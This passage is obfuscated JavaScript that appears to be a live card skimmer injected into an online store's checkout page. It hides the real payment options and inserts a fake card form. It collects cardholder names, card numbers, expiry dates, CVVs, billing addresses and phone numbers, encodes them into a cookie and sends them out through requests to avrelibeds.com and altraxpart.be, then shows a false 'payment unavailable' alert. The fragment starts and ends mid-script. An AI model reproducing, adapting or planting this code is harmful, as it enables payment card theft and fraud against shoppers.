_0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var 